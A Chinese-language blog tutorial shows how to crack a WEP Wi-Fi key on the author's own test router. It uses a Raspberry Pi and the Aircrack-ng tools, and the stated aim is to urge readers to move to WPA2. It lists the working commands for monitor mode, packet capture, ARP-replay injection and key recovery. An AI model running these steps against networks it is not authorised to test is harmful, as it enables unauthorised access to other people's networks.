本篇示範使用樹莓派破解 WEP WiFi 的密碼,讓您知道 WEP 加密的防禦力有多低,若您的無線網路還在使用 WEP 加密,請更換為新的加密方式,例如 WPA2。

WEP 無線網路加密方式已經是被公認無效的技術,想破解無線網路 WEP 加密,已經不需要專業,但是還是會有少數人依然還在使用它,這裡我用很簡單的一張樹莓派開發板,加上一隻 TP-LINK TL-WN722N USB 無線網路卡,示範在五分鐘內破解 WEP 的密碼。



這裡我用一台很老舊的 D-Link DI-524 無線網路路由器做測試。

這台路由器已經用了十幾年了,到現在還沒壞。



我將無線網路的加密方式設定為 WEP,當然這是為了測試用才這樣設定,平常在用的話,請不要使用 WEP,因為他的安全性太弱,防禦能力幾乎等於零。



我把無線網路的密碼設定為 12345ABCDE,接著就可以使用 Aircrack-ng 這個工具來破解這組密碼。

使用 airmon-ng 查看目前樹莓派的網路卡狀況:

airmon-ng

Interface Chipset Driver wlan0 Unknown brcmfmac_sdio - [phy0] wlan1 Atheros AR9271 ath9k - [phy1]

我這次用的是第三代的樹莓派,所以 wlan0 是內建的無線網路卡,我們選擇 wlan1 這個外接的 TP-LINK TL-WN722N USB 無線網路卡:

airmon-ng start wlan1

Found 5 processes that could cause trouble.

If airodump-ng, aireplay-ng or airtun-ng stops working after

a short period of time, you may want to kill (some of) them!

PID Name

479 wpa_supplicant

521 dhcpcd

524 avahi-daemon

561 avahi-daemon

1532 wpa_supplicant

Process with PID 479 (wpa_supplicant) is running on interface wlan0

Process with PID 1532 (wpa_supplicant) is running on interface wlan1

Interface Chipset Driver

wlan0 Unknown brcmfmac_sdio - [phy0]

wlan1 Atheros AR9271 ath9k - [phy1]

(monitor mode enabled on mon0)

必要時將會有影響的行程刪除:

airmon-ng check kill



查看所有無線網路 AP 與設備:

airodump-ng mon0

擷取 WiFi 無線網路封包資料:





airodump-ng -w hack.data -c 6 --bssid 00:13:46:5B:24:57 mon0

這是擷取封包資料的畫面:



資料不足時,可插入人造封包:

aireplay-ng -1 0 -a 00:13:46:5B:24:57 mon0 aireplay-ng -3 -b 00:13:46:5B:24:57 mon0

插入封包之後,可大量增加 data packets 數量。

最後使用 aircrack-ng 計算 WEP 密碼:

aircrack-ng hack.data-01.cap

這整個破解過程不用五分鐘,步驟我並沒有寫得很詳細,目的只是讓大家知道破解 WEP 有多快速(對於懂的人來說),所以如果您還在使用 WEP 的無線網路,請立刻改用更新的加密技術(例如 WPA2),否則您的無線網路等於是公開的。

參考資料:iThome、Kamil’s Lab、51cto.com、雅技資訊日誌

Toodi

我的 TL-WN722N 一直抓不到驅動?怎麼解決?